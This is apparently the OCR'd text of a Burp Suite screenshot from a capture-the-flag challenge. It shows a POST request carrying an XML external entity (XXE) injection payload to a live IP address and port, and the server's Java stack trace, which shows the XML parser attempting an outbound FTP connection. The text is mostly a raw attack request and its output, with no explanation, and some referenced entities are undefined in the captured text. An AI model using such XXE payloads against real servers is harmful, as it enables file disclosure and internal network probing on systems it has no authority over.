 Send Cancel < > 
Request
Pretty Raw \n Actions
1 POST /search HTTP/1.1
2 Host: 42.192.74.184:18888
3 Content-Length: 109
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://42.192.74.184:18888
8 Referer: http://42.192.74.184:18888/airbase/?flag
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
11 Connection: close
12
13 <?xml version="1.0"?>
14 <!DOCTYPE cdl [<!ENTITY % asd SYSTEM "file://127.0.0.1">%asd;%c;]>
15 <cdl>
16 &rrr;
</cdl>
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Length: 4788
3 Date: Tue, 27 Apr 2021 12:18:10 GMT
4 Connection: close
5
6 java.net.ConnectException: Connection refused (Connection refused)
7 at java.net.PlainSocketImpl.socketConnect(Native Method)
8 at java.net.AbstractPlainSocketImpl.doConnect(AbstractPlainSocketImpl.java:350)
9 at java.net.AbstractPlainSocketImpl.connectToAddress(AbstractPlainSocketImpl.java:206)
10 at java.net.AbstractPlainSocketImpl.connect(AbstractPlainSocketImpl.java:188)
11 at java.net.Socket.connect(Socket.java:589)
12 at sun.net.ftp.impl.FtpClient.doConnect(FtpClient.java:962)
13 at sun.net.ftp.impl.FtpClient.tryConnect(FtpClient.java:924)
14 at sun.net.ftp.impl.FtpClient.connect(FtpClient.java:1019)
15 at sun.net.ftp.impl.FtpClient.connect(FtpClient.java:1005)
16 at sun.net.www.protocol.ftp.FtpURLConnection.connect(FtpURLConnection.java:294)
17 at sun.net.www.protocol.ftp.FtpURLConnection.getInputStream(FtpURLConnection.java:400)
18 at com.sun.org.apache.xerces.internal.impl.XMLEntityManager.setupCurrentEntity(
XMLEntityManager.java:623)
19 at com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.
java:1304)
20 at com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.
java:1240)
21 at com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.startPE(XMLDTDScannerImpl.
java:741)
22 at com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.skipSeparator(
XMLDTDScannerImpl.java:2110)
23 at com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.scanDecls(XMLDTDScannerImpl.
java:2073)
24 at com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.scanDTDInternalSubset(
XMLDTDScannerImpl.java:363)
25 at com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl$DTDDriver.dispatch(
XMLDocumentScannerImpl.java:1100)
26 at com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl$DTDDriver.next(
XMLDocumentScannerImpl.java:1045)
27 at com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl$PrologDriver.next(
XMLDocumentScannerImpl.java:933)
28 at com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl.next(
XMLDocumentScannerImpl.java:602)
29 at com.sun.org.apache.xerces.internal.impl.XMLNSDocumentScannerImpl.next(
XMLNSDocumentScannerImpl.java:112)
30 at com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl.scanDocument(
XMLDocumentFragmentScannerImpl.java:505)
31 at com.sun.org.apache.xerces.internal.parsers.XML11Configuration.parse(XML11Configuration.
java:842)
32 at com.sun.org.apache.xerces.internal.parsers.XML11Configuration.parse(XML11Configuration.
Search... 0 matches